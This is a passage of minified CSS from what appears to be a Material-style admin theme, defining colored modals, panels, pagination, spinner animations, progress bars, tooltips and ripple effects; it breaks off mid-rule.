.media-heading{font-size:16px;font-weight:bold;color:#333}.modal{background-color:rgba(238,238,238,0.41);max-height:100%;width:100%}.modal .modal-header{border:0;padding:10px}.modal .modal-header .modal-title{font-weight:bold;font-size:16px}.modal .modal-content{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;box-shadow:0 5px 20px rgba(0,0,0,0.31) !important;border:0;padding:10px}.modal .modal-content .modal-body{color:#777;padding:15px 25px}.modal .modal-footer{border:0;background-color:transparent}.modal .modal-footer .btn{margin:10px}.modal-col-red{background-color:#f44336}.modal-col-red .modal-body,.modal-col-red .modal-title{color:#fff !important}.modal-col-red .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-red .modal-footer .btn-link{color:#fff !important}.modal-col-red .modal-footer .btn-link:hover,.modal-col-red .modal-footer .btn-link:active,.modal-col-red .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-pink{background-color:#e91e63}.modal-col-pink .modal-body,.modal-col-pink .modal-title{color:#fff !important}.modal-col-pink .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-pink .modal-footer .btn-link{color:#fff !important}.modal-col-pink .modal-footer .btn-link:hover,.modal-col-pink .modal-footer .btn-link:active,.modal-col-pink .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-purple{background-color:#9c27b0}.modal-col-purple .modal-body,.modal-col-purple .modal-title{color:#fff !important}.modal-col-purple .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-purple .modal-footer .btn-link{color:#fff !important}.modal-col-purple .modal-footer .btn-link:hover,.modal-col-purple .modal-footer .btn-link:active,.modal-col-purple .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-deep-purple{background-color:#673ab7}.modal-col-deep-purple .modal-body,.modal-col-deep-purple .modal-title{color:#fff !important}.modal-col-deep-purple .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-deep-purple .modal-footer .btn-link{color:#fff !important}.modal-col-deep-purple .modal-footer .btn-link:hover,.modal-col-deep-purple .modal-footer .btn-link:active,.modal-col-deep-purple .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-indigo{background-color:#3f51b5}.modal-col-indigo .modal-body,.modal-col-indigo .modal-title{color:#fff !important}.modal-col-indigo .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-indigo .modal-footer .btn-link{color:#fff !important}.modal-col-indigo .modal-footer .btn-link:hover,.modal-col-indigo .modal-footer .btn-link:active,.modal-col-indigo .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-blue{background-color:#2196f3}.modal-col-blue .modal-body,.modal-col-blue .modal-title{color:#fff !important}.modal-col-blue .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-blue .modal-footer .btn-link{color:#fff !important}.modal-col-blue .modal-footer .btn-link:hover,.modal-col-blue .modal-footer .btn-link:active,.modal-col-blue .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-light-blue{background-color:#03a9f4}.modal-col-light-blue .modal-body,.modal-col-light-blue .modal-title{color:#fff !important}.modal-col-light-blue .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-light-blue .modal-footer .btn-link{color:#fff !important}.modal-col-light-blue .modal-footer .btn-link:hover,.modal-col-light-blue .modal-footer .btn-link:active,.modal-col-light-blue .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-cyan{background-color:#00bcd4}.modal-col-cyan .modal-body,.modal-col-cyan .modal-title{color:#fff !important}.modal-col-cyan .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-cyan .modal-footer .btn-link{color:#fff !important}.modal-col-cyan .modal-footer .btn-link:hover,.modal-col-cyan .modal-footer .btn-link:active,.modal-col-cyan .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-teal{background-color:#009688}.modal-col-teal .modal-body,.modal-col-teal .modal-title{color:#fff !important}.modal-col-teal .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-teal .modal-footer .btn-link{color:#fff !important}.modal-col-teal .modal-footer .btn-link:hover,.modal-col-teal .modal-footer .btn-link:active,.modal-col-teal .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-green{background-color:#4caf50}.modal-col-green .modal-body,.modal-col-green .modal-title{color:#fff !important}.modal-col-green .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-green .modal-footer .btn-link{color:#fff !important}.modal-col-green .modal-footer .btn-link:hover,.modal-col-green .modal-footer .btn-link:active,.modal-col-green .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-light-green{background-color:#8bc34a}.modal-col-light-green .modal-body,.modal-col-light-green .modal-title{color:#fff !important}.modal-col-light-green .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-light-green .modal-footer .btn-link{color:#fff !important}.modal-col-light-green .modal-footer .btn-link:hover,.modal-col-light-green .modal-footer .btn-link:active,.modal-col-light-green .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-lime{background-color:#cddc39}.modal-col-lime .modal-body,.modal-col-lime .modal-title{color:#fff !important}.modal-col-lime .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-lime .modal-footer .btn-link{color:#fff !important}.modal-col-lime .modal-footer .btn-link:hover,.modal-col-lime .modal-footer .btn-link:active,.modal-col-lime .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-yellow{background-color:#ffe821}.modal-col-yellow .modal-body,.modal-col-yellow .modal-title{color:#fff !important}.modal-col-yellow .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-yellow .modal-footer .btn-link{color:#fff !important}.modal-col-yellow .modal-footer .btn-link:hover,.modal-col-yellow .modal-footer .btn-link:active,.modal-col-yellow .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-amber{background-color:#ffc107}.modal-col-amber .modal-body,.modal-col-amber .modal-title{color:#fff !important}.modal-col-amber .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-amber .modal-footer .btn-link{color:#fff !important}.modal-col-amber .modal-footer .btn-link:hover,.modal-col-amber .modal-footer .btn-link:active,.modal-col-amber .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-orange{background-color:#ff9800}.modal-col-orange .modal-body,.modal-col-orange .modal-title{color:#fff !important}.modal-col-orange .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-orange .modal-footer .btn-link{color:#fff !important}.modal-col-orange .modal-footer .btn-link:hover,.modal-col-orange .modal-footer .btn-link:active,.modal-col-orange .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-deep-orange{background-color:#ff5722}.modal-col-deep-orange .modal-body,.modal-col-deep-orange .modal-title{color:#fff !important}.modal-col-deep-orange .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-deep-orange .modal-footer .btn-link{color:#fff !important}.modal-col-deep-orange .modal-footer .btn-link:hover,.modal-col-deep-orange .modal-footer .btn-link:active,.modal-col-deep-orange .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-brown{background-color:#795548}.modal-col-brown .modal-body,.modal-col-brown .modal-title{color:#fff !important}.modal-col-brown .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-brown .modal-footer .btn-link{color:#fff !important}.modal-col-brown .modal-footer .btn-link:hover,.modal-col-brown .modal-footer .btn-link:active,.modal-col-brown .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-grey{background-color:#9e9e9e}.modal-col-grey .modal-body,.modal-col-grey .modal-title{color:#fff !important}.modal-col-grey .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-grey .modal-footer .btn-link{color:#fff !important}.modal-col-grey .modal-footer .btn-link:hover,.modal-col-grey .modal-footer .btn-link:active,.modal-col-grey .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-blue-grey{background-color:#607d8b}.modal-col-blue-grey .modal-body,.modal-col-blue-grey .modal-title{color:#fff !important}.modal-col-blue-grey .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-blue-grey .modal-footer .btn-link{color:#fff !important}.modal-col-blue-grey .modal-footer .btn-link:hover,.modal-col-blue-grey .modal-footer .btn-link:active,.modal-col-blue-grey .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-black{background-color:#000}.modal-col-black .modal-body,.modal-col-black .modal-title{color:#fff !important}.modal-col-black .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-black .modal-footer .btn-link{color:#fff !important}.modal-col-black .modal-footer .btn-link:hover,.modal-col-black .modal-footer .btn-link:active,.modal-col-black .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-white{background-color:#fff}.modal-col-white .modal-body,.modal-col-white .modal-title{color:#fff !important}.modal-col-white .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-white .modal-footer .btn-link{color:#fff !important}.modal-col-white .modal-footer .btn-link:hover,.modal-col-white .modal-footer .btn-link:active,.modal-col-white .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.modal-col-dark-gray{background-color:#888}.modal-col-dark-gray .modal-body,.modal-col-dark-gray .modal-title{color:#fff !important}.modal-col-dark-gray .modal-footer{background-color:rgba(0,0,0,0.12)}.modal-col-dark-gray .modal-footer .btn-link{color:#fff !important}.modal-col-dark-gray .modal-footer .btn-link:hover,.modal-col-dark-gray .modal-footer .btn-link:active,.modal-col-dark-gray .modal-footer .btn-link:focus{background-color:rgba(0,0,0,0.12)}.page-loader-wrapper{z-index:99999999;position:fixed;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background:#eee;overflow:hidden;text-align:center}.page-loader-wrapper p{font-size:13px;margin-top:10px;font-weight:bold;color:#444}.page-loader-wrapper .loader{position:relative;top:calc(50% - 30px)}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:0;background-color:transparent;color:#222;font-weight:bold;display:inline-block;padding:5px 14px}.pager li a:focus,.pager li a:active{background-color:transparent}.pager .previous>a,.pager .previous>span{float:left}.pager .next>a,.pager .next>span{float:right}.pagination{margin:20px 0}.pagination .disabled a,.pagination .disabled a:hover,.pagination .disabled a:focus,.pagination .disabled a:active{color:#bbb}.pagination li.active{background-color:transparent !important}.pagination li.active a{background-color:#ffc107;border-color:#ffc107;color:#fff;border-radius:50%;box-shadow:0 4px 20px 0 rgba(0,0,0,0.2)}.pagination li{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.pagination>li>a{border:0;font-weight:bold;color:#555;font-size:14px;margin:0 3px;color:gray;margin:5px;border-radius:50%;color:gray;min-width:30px;text-transform:uppercase;padding:.5rem .75rem;line-height:1.25}.pagination>li>a:hover{font-weight:bold;background-color:transparent;color:#8c8b8b;border-radius:50%;font-size:14px}.pagination>li:first-child>a,.pagination>li:last-child>a{width:auto;height:32px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.pagination>li:first-child>a .material-icons,.pagination>li:last-child>a .material-icons{position:relative;bottom:0}.pagination-sm>li:first-child>a,.pagination-sm>li:last-child>a{width:28px;height:28px}.pagination-sm>li:first-child>a .material-icons,.pagination-sm>li:last-child>a .material-icons{position:relative;top:4px;left:-6px;font-size:20px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-lg>li:first-child>a,.pagination-lg>li:last-child>a{width:44px;height:44px}.pagination-lg>li:first-child>a .material-icons,.pagination-lg>li:last-child>a .material-icons{font-size:30px;position:relative;top:0;left:-10px}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.page-link:focus,.page-link:hover{color:#65686b;text-decoration:none;background-color:#e3eaf1;border-color:#e3eaf1;border-radius:50%}.panel-group .panel-col-red{border:1px solid #f44336}.panel-group .panel-col-red .panel-title{background-color:#f44336 !important;color:#fff}.panel-group .panel-col-red .panel-body{border-top-color:transparent !important}.panel-group .panel-col-pink{border:1px solid #e91e63}.panel-group .panel-col-pink .panel-title{background-color:#e91e63 !important;color:#fff}.panel-group .panel-col-pink .panel-body{border-top-color:transparent !important}.panel-group .panel-col-purple{border:1px solid #9c27b0}.panel-group .panel-col-purple .panel-title{background-color:#9c27b0 !important;color:#fff}.panel-group .panel-col-purple .panel-body{border-top-color:transparent !important}.panel-group .panel-col-deep-purple{border:1px solid #673ab7}.panel-group .panel-col-deep-purple .panel-title{background-color:#673ab7 !important;color:#fff}.panel-group .panel-col-deep-purple .panel-body{border-top-color:transparent !important}.panel-group .panel-col-indigo{border:1px solid #3f51b5}.panel-group .panel-col-indigo .panel-title{background-color:#3f51b5 !important;color:#fff}.panel-group .panel-col-indigo .panel-body{border-top-color:transparent !important}.panel-group .panel-col-blue{border:1px solid #2196f3}.panel-group .panel-col-blue .panel-title{background-color:#2196f3 !important;color:#fff}.panel-group .panel-col-blue .panel-body{border-top-color:transparent !important}.panel-group .panel-col-light-blue{border:1px solid #03a9f4}.panel-group .panel-col-light-blue .panel-title{background-color:#03a9f4 !important;color:#fff}.panel-group .panel-col-light-blue .panel-body{border-top-color:transparent !important}.panel-group .panel-col-cyan{border:1px solid #00bcd4}.panel-group .panel-col-cyan .panel-title{background-color:#00bcd4 !important;color:#fff}.panel-group .panel-col-cyan .panel-body{border-top-color:transparent !important}.panel-group .panel-col-teal{border:1px solid #009688}.panel-group .panel-col-teal .panel-title{background-color:#009688 !important;color:#fff}.panel-group .panel-col-teal .panel-body{border-top-color:transparent !important}.panel-group .panel-col-green{border:1px solid #4caf50}.panel-group .panel-col-green .panel-title{background-color:#4caf50 !important;color:#fff}.panel-group .panel-col-green .panel-body{border-top-color:transparent !important}.panel-group .panel-col-light-green{border:1px solid #8bc34a}.panel-group .panel-col-light-green .panel-title{background-color:#8bc34a !important;color:#fff}.panel-group .panel-col-light-green .panel-body{border-top-color:transparent !important}.panel-group .panel-col-lime{border:1px solid #cddc39}.panel-group .panel-col-lime .panel-title{background-color:#cddc39 !important;color:#fff}.panel-group .panel-col-lime .panel-body{border-top-color:transparent !important}.panel-group .panel-col-yellow{border:1px solid #ffe821}.panel-group .panel-col-yellow .panel-title{background-color:#ffe821 !important;color:#fff}.panel-group .panel-col-yellow .panel-body{border-top-color:transparent !important}.panel-group .panel-col-amber{border:1px solid #ffc107}.panel-group .panel-col-amber .panel-title{background-color:#ffc107 !important;color:#fff}.panel-group .panel-col-amber .panel-body{border-top-color:transparent !important}.panel-group .panel-col-orange{border:1px solid #ff9800}.panel-group .panel-col-orange .panel-title{background-color:#ff9800 !important;color:#fff}.panel-group .panel-col-orange .panel-body{border-top-color:transparent !important}.panel-group .panel-col-deep-orange{border:1px solid #ff5722}.panel-group .panel-col-deep-orange .panel-title{background-color:#ff5722 !important;color:#fff}.panel-group .panel-col-deep-orange .panel-body{border-top-color:transparent !important}.panel-group .panel-col-brown{border:1px solid #795548}.panel-group .panel-col-brown .panel-title{background-color:#795548 !important;color:#fff}.panel-group .panel-col-brown .panel-body{border-top-color:transparent !important}.panel-group .panel-col-grey{border:1px solid #9e9e9e}.panel-group .panel-col-grey .panel-title{background-color:#9e9e9e !important;color:#fff}.panel-group .panel-col-grey .panel-body{border-top-color:transparent !important}.panel-group .panel-col-blue-grey{border:1px solid #607d8b}.panel-group .panel-col-blue-grey .panel-title{background-color:#607d8b !important;color:#fff}.panel-group .panel-col-blue-grey .panel-body{border-top-color:transparent !important}.panel-group .panel-col-black{border:1px solid #000}.panel-group .panel-col-black .panel-title{background-color:#000 !important;color:#fff}.panel-group .panel-col-black .panel-body{border-top-color:transparent !important}.panel-group .panel-col-white{border:1px solid #fff}.panel-group .panel-col-white .panel-title{background-color:#fff !important;color:#fff}.panel-group .panel-col-white .panel-body{border-top-color:transparent !important}.panel-group .panel-col-dark-gray{border:1px solid #888}.panel-group .panel-col-dark-gray .panel-title{background-color:#888 !important;color:#fff}.panel-group .panel-col-dark-gray .panel-body{border-top-color:transparent !important}.panel-group .panel{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin-top:5px}.panel-group .panel .panel-title{margin-bottom:0;font-size:16px}.panel-group .panel .panel-title .material-icons{float:left;line-height:16px;margin-right:8px}.panel-group .panel .panel-title>a,.panel-group .panel .panel-title>small,.panel-group .panel .panel-title>.small,.panel-group .panel .panel-title>small>a,.panel-group .panel .panel-title>.small>a{color:#fff}.panel-group .panel .panel-heading{padding:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.panel-group .panel .panel-heading a{display:block;padding:10px 15px}.panel-group .panel .panel-heading a:hover,.panel-group .panel .panel-heading a:focus,.panel-group .panel .panel-heading a:active{text-decoration:none}.panel-group .panel .panel-body{color:#555;border-top:1px solid #ddd;padding:15px}.panel-group .panel-primary{border:0}.panel-group .panel-primary .panel-title{background-color:#f5f5f5}.panel-group .panel-primary .panel-title a{color:#757575;font-weight:400;font-size:16px}.panel-group .panel-success{border:1px solid #2b982b}.panel-group .panel-success .panel-title{background-color:#2b982b;color:#fff}.panel-group .panel-warning{border:1px solid #ff9600}.panel-group .panel-warning .panel-title{background-color:#ff9600;color:#fff}.panel-group .panel-danger{border:1px solid #fb483a}.panel-group .panel-danger .panel-title{background-color:#fb483a;color:#fff}.full-body .panel-col-red .panel-body{border-top-color:#fff !important;background-color:#f44336;color:#fff}.full-body .panel-col-pink .panel-body{border-top-color:#fff !important;background-color:#e91e63;color:#fff}.full-body .panel-col-purple .panel-body{border-top-color:#fff !important;background-color:#9c27b0;color:#fff}.full-body .panel-col-deep-purple .panel-body{border-top-color:#fff !important;background-color:#673ab7;color:#fff}.full-body .panel-col-indigo .panel-body{border-top-color:#fff !important;background-color:#3f51b5;color:#fff}.full-body .panel-col-blue .panel-body{border-top-color:#fff !important;background-color:#2196f3;color:#fff}.full-body .panel-col-light-blue .panel-body{border-top-color:#fff !important;background-color:#03a9f4;color:#fff}.full-body .panel-col-cyan .panel-body{border-top-color:#fff !important;background-color:#00bcd4;color:#fff}.full-body .panel-col-teal .panel-body{border-top-color:#fff !important;background-color:#009688;color:#fff}.full-body .panel-col-green .panel-body{border-top-color:#fff !important;background-color:#4caf50;color:#fff}.full-body .panel-col-light-green .panel-body{border-top-color:#fff !important;background-color:#8bc34a;color:#fff}.full-body .panel-col-lime .panel-body{border-top-color:#fff !important;background-color:#cddc39;color:#fff}.full-body .panel-col-yellow .panel-body{border-top-color:#fff !important;background-color:#ffe821;color:#fff}.full-body .panel-col-amber .panel-body{border-top-color:#fff !important;background-color:#ffc107;color:#fff}.full-body .panel-col-orange .panel-body{border-top-color:#fff !important;background-color:#ff9800;color:#fff}.full-body .panel-col-deep-orange .panel-body{border-top-color:#fff !important;background-color:#ff5722;color:#fff}.full-body .panel-col-brown .panel-body{border-top-color:#fff !important;background-color:#795548;color:#fff}.full-body .panel-col-grey .panel-body{border-top-color:#fff !important;background-color:#9e9e9e;color:#fff}.full-body .panel-col-blue-grey .panel-body{border-top-color:#fff !important;background-color:#607d8b;color:#fff}.full-body .panel-col-black .panel-body{border-top-color:#fff !important;background-color:#000;color:#fff}.full-body .panel-col-white .panel-body{border-top-color:#fff !important;background-color:#fff;color:#fff}.full-body .panel-col-dark-gray .panel-body{border-top-color:#fff !important;background-color:#888;color:#fff}.full-body .panel-primary .panel-body{border-top-color:#fff !important;background-color:#7861a9;color:#fff}.full-body .panel-success .panel-body{border-top-color:#fff !important;background-color:#2b982b;color:#fff}.full-body .panel-warning .panel-body{border-top-color:#fff !important;background-color:#ff9600;color:#fff}.full-body .panel-danger .panel-body{border-top-color:#fff !important;background-color:#fb483a;color:#fff}.md-preloader .pl-red{stroke:#f44336}.md-preloader .pl-pink{stroke:#e91e63}.md-preloader .pl-purple{stroke:#9c27b0}.md-preloader .pl-deep-purple{stroke:#673ab7}.md-preloader .pl-indigo{stroke:#3f51b5}.md-preloader .pl-blue{stroke:#2196f3}.md-preloader .pl-light-blue{stroke:#03a9f4}.md-preloader .pl-cyan{stroke:#00bcd4}.md-preloader .pl-teal{stroke:#009688}.md-preloader .pl-green{stroke:#4caf50}.md-preloader .pl-light-green{stroke:#8bc34a}.md-preloader .pl-lime{stroke:#cddc39}.md-preloader .pl-yellow{stroke:#ffe821}.md-preloader .pl-amber{stroke:#ffc107}.md-preloader .pl-orange{stroke:#ff9800}.md-preloader .pl-deep-orange{stroke:#ff5722}.md-preloader .pl-brown{stroke:#795548}.md-preloader .pl-grey{stroke:#9e9e9e}.md-preloader .pl-blue-grey{stroke:#607d8b}.md-preloader .pl-black{stroke:#000}.md-preloader .pl-white{stroke:#fff}.md-preloader .pl-dark-gray{stroke:#888}.preloader{display:inline-block;position:relative;width:50px;height:50px;-webkit-animation:container-rotate 1568ms linear infinite;-moz-animation:container-rotate 1568ms linear infinite;-o-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}.preloader.pl-size-xl{width:75px;height:75px}.preloader.pl-size-l{width:60px;height:60px}.preloader.pl-size-md{width:50px;height:50px}.preloader.pl-size-sm{width:40px;height:40px}.preloader.pl-size-xs{width:25px;height:25px}.spinner-layer{position:absolute;width:100%;height:100%;border-color:#f44336;-ms-opacity:1;opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both;-moz-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both;-o-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both}.spinner-layer.pl-red{border-color:#f44336}.spinner-layer.pl-pink{border-color:#e91e63}.spinner-layer.pl-purple{border-color:#9c27b0}.spinner-layer.pl-deep-purple{border-color:#673ab7}.spinner-layer.pl-indigo{border-color:#3f51b5}.spinner-layer.pl-blue{border-color:#2196f3}.spinner-layer.pl-light-blue{border-color:#03a9f4}.spinner-layer.pl-cyan{border-color:#00bcd4}.spinner-layer.pl-teal{border-color:#009688}.spinner-layer.pl-green{border-color:#4caf50}.spinner-layer.pl-light-green{border-color:#8bc34a}.spinner-layer.pl-lime{border-color:#cddc39}.spinner-layer.pl-yellow{border-color:#ffe821}.spinner-layer.pl-amber{border-color:#ffc107}.spinner-layer.pl-orange{border-color:#ff9800}.spinner-layer.pl-deep-orange{border-color:#ff5722}.spinner-layer.pl-brown{border-color:#795548}.spinner-layer.pl-grey{border-color:#9e9e9e}.spinner-layer.pl-blue-grey{border-color:#607d8b}.spinner-layer.pl-black{border-color:#000}.spinner-layer.pl-white{border-color:#fff}.spinner-layer.pl-dark-gray{border-color:#888}.right{float:right !important}.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.gap-patch.circle{width:1000%;left:-450%}.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent !important;-ms-border-radius:50%;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent !important;-webkit-transform:rotate(129deg);-moz-transform:rotate(129deg);-ms-transform:rotate(129deg);-o-transform:rotate(129deg);transform:rotate(129deg);-webkit-animation:left-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both;-moz-animation:left-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both;-o-animation:left-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:left-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both}.circle-clipper.right .circle{left:-100%;border-left-color:transparent !important;-webkit-transform:rotate(-129deg);-moz-transform:rotate(-129deg);-ms-transform:rotate(-129deg);-o-transform:rotate(-129deg);transform:rotate(-129deg);-webkit-animation:right-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both;-moz-animation:right-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both;-o-animation:right-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:right-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes container-rotate{to{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg)}25%{transform:rotate(270deg)}37.5%{transform:rotate(405deg)}50%{transform:rotate(540deg)}62.5%{transform:rotate(675deg)}75%{transform:rotate(810deg)}87.5%{transform:rotate(945deg)}to{transform:rotate(1080deg)}}@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg);-moz-transform:rotate(130deg);-ms-transform:rotate(130deg);-o-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg);-moz-transform:rotate(130deg);-ms-transform:rotate(130deg);-o-transform:rotate(130deg);transform:rotate(130deg)}}@keyframes left-spin{from{-moz-transform:rotate(130deg);-ms-transform:rotate(130deg);-o-transform:rotate(130deg);-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-moz-transform:rotate(130deg);-ms-transform:rotate(130deg);-o-transform:rotate(130deg);-webkit-transform:rotate(130deg);transform:rotate(130deg)}}@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg);-moz-transform:rotate(-130deg);-ms-transform:rotate(-130deg);-o-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg);-moz-transform:rotate(-130deg);-ms-transform:rotate(-130deg);-o-transform:rotate(-130deg);transform:rotate(-130deg)}}@-moz-keyframes right-spin{from{-moz-transform:rotate(-130deg);-ms-transform:rotate(-130deg);-o-transform:rotate(-130deg);-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);-webkit-transform:rotate(5deg);transform:rotate(5deg)}to{-moz-transform:rotate(-130deg);-ms-transform:rotate(-130deg);-o-transform:rotate(-130deg);-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}}@keyframes right-spin{from{-moz-transform:rotate(-130deg);-ms-transform:rotate(-130deg);-o-transform:rotate(-130deg);-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);-webkit-transform:rotate(5deg);transform:rotate(5deg)}to{-moz-transform:rotate(-130deg);-ms-transform:rotate(-130deg);-o-transform:rotate(-130deg);-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}}.progress{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;height:16px}.progress.progress-xs{height:4px}.progress.progress-s{height:6px}.progress .progress-bar{line-height:16px;background-color:#1f91f3}.progress .progress-bar-success{background-color:#2b982b}.progress .progress-bar-info{background-color:#00b0e4}.progress .progress-bar-warning{background-color:#ff9600}.progress .progress-bar-danger{background-color:#fb483a}.progress-list{position:relative}.progress-list .status{display:inline-block;font-size:12px;padding:6px;position:absolute;right:0;top:0}.tooltip{font-size:13px}.tooltip .tooltip-inner{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.popover{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:1px solid rgba(0,0,0,0.08)}.popover .popover-title{font-weight:bold;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;background-color:#e9e9e9;border-bottom:1px solid #ddd}.popover .popover-content{font-size:13px;color:#777;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.waves-effect.waves-red .waves-ripple{background:rgba(244,67,54,0.5)}.waves-effect.waves-pink .waves-ripple{background:rgba(233,30,99,0.5)}.waves-effect.waves-purple .waves-ripple{background:rgba(156,39,176,0.5)}.waves-effect.waves-deep-purple .waves-ripple{background:rgba(103,58,183,0.5)}.waves-effect.waves-indigo .waves-ripple{background:rgba(63,81,181,0.5)}.waves-effect.waves-blue .waves-ripple{background:rgba(33,150,243,0.5)}.waves-effect.waves-light-blue .waves-ripple{background:rgba(3,169,244,0.5)}.waves-effect.waves-cyan .waves-ripple{background:rgba(0,188,212,0.5)}.waves-effect.waves-teal 